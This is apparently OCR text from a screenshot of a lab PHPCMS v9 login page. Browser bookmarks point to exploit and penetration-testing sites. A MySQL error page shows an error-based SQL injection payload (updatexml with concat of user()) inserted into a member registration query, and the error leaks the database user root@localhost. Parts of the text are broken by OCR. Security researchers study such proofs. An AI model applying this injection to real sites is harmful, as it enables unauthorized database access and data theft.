 192.168.188.144/phpcmsv9.5.920150326/index.php?m=member&c=index&a=login
应用 Exploits Database ... 深蓝阅读 osysleosysleosysle... Inoreader - Read t... 国内安全站点 渗透方法 工具下载 工具 国外安全站点 密码破解
MySQL Query : INSERT INTO `phpcmsv9`.`v9_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES ('2','test',updatexml(1,concat(0
user()),0x5e24),1),'123456','','','','','','2','10'),('2','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','','','','','2','10')
MySQL Error : XPATH syntax error: '^$root@localhost^$'
MySQL Errno : 1105
Message : XPATH syntax error: '^$root@localhost^$'
Need Help?